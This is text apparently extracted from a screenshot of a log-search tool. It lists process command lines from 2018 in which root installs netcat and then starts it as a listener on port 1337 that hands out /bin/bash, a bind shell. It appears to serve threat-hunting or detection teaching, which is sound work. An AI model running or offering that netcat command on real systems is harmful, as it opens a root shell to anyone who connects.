 Events Patterns Statistics (18) Visualization
100 Per Page Format Preview
decorations.username
_time columns.cmdline columns.pid
2018-08-20 18:26:53 "apt-get" "install" "netcat" 13546 root
2018-08-20 18:26:53 "/usr/bin/dpkg" "--status-fd" "59" "--unpack" "--auto-deconfigure" "/var/cache/apt/archives/netcat-traditional_1.10-41_amd64.deb" 13568 root
"/var/cache/apt/archives/netcat_1.10-41_all.deb"
2018-08-20 18:26:53 "dpkg-split" "-Qao" "/var/lib/dpkg/reassemble.deb" "/var/cache/apt/archives/netcat-traditional_1.10-41_amd64.deb" 13569 root
2018-08-20 18:26:53 "dpkg-deb" "--control" "/var/cache/apt/archives/netcat-traditional_1.10-41_amd64.deb" "/var/lib/dpkg/tmp.ci" 13570 root
2018-08-20 18:26:53 "dpkg-deb" "--fsys-tarfile" "/var/cache/apt/archives/netcat-traditional_1.10-41_amd64.deb" 13574 root
2018-08-20 18:26:53 "dpkg-split" "-Qao" "/var/lib/dpkg/reassemble.deb" "/var/cache/apt/archives/netcat_1.10-41_all.deb" 13578 root
2018-08-20 18:26:53 "dpkg-deb" "--control" "/var/cache/apt/archives/netcat_1.10-41_all.deb" "/var/lib/dpkg/tmp.ci" 13579 root
2018-08-20 18:26:53 "dpkg-deb" "--fsys-tarfile" "/var/cache/apt/archives/netcat_1.10-41_all.deb" 13583 root
2018-08-20 18:26:53 "/usr/bin/dpkg" "--status-fd" "59" "--configure" "netcat-traditional:amd64" "netcat:all" 13797 root
2018-08-20 18:26:53 "/bin/sh" "/var/lib/dpkg/info/netcat-traditional.postinst" "configure" 13798 root
2018-08-20 18:26:53 "update-alternatives" "--install" "--slave" "/usr/share/man/man1/nc.1.gz" "nc.1.gz" "/usr/share/man/man1/nc.traditional.1.gz" "--slave" 13799 root
"/usr/share/man/man1/netcat.1.gz" "netcat.1.gz" "/usr/share/man/man1/nc.traditional.1.gz" "/bin/nc" "nc" "/bin/nc.traditional" "10" "--slave"
"/bin/netcat" "netcat" "/bin/nc.traditional"
2018-08-20 18:27:53 "netcat" "-v" "-l" "-p" "1337" "-e" "/bin/bash" 14356 root
2018-08-20 18:28:26 klagerfield
2018-08-20 18:28:26 klagerfield
2018-08-20 18:28:26 klagerfield
2018-08-20 18:28:26 root
2018-08-20 18:28:26 klagerfield